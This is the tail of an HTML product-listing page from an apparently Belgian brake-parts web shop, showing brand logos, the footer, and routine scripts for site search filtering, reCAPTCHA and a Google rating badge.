        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"275656","value":"EXIGE (SCC_)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/151083-exige-scc"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to EXIGE (SCC_)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>